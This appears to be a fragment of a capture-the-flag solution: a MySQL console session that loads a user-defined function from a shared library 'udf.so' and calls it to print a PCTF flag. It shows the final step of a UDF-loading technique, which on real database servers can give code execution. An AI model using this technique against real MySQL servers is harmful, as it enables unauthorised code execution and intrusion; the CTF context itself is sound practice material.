 mysql> create function getflag returns string soname 'udf.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select getflag();
+------------------------------------------+
| getflag()                                |
+------------------------------------------+
| PCTF{Interesting_U5er_d3fined_Function}
 |
+------------------------------------------+
1 row in set (0.00 sec)
mysql>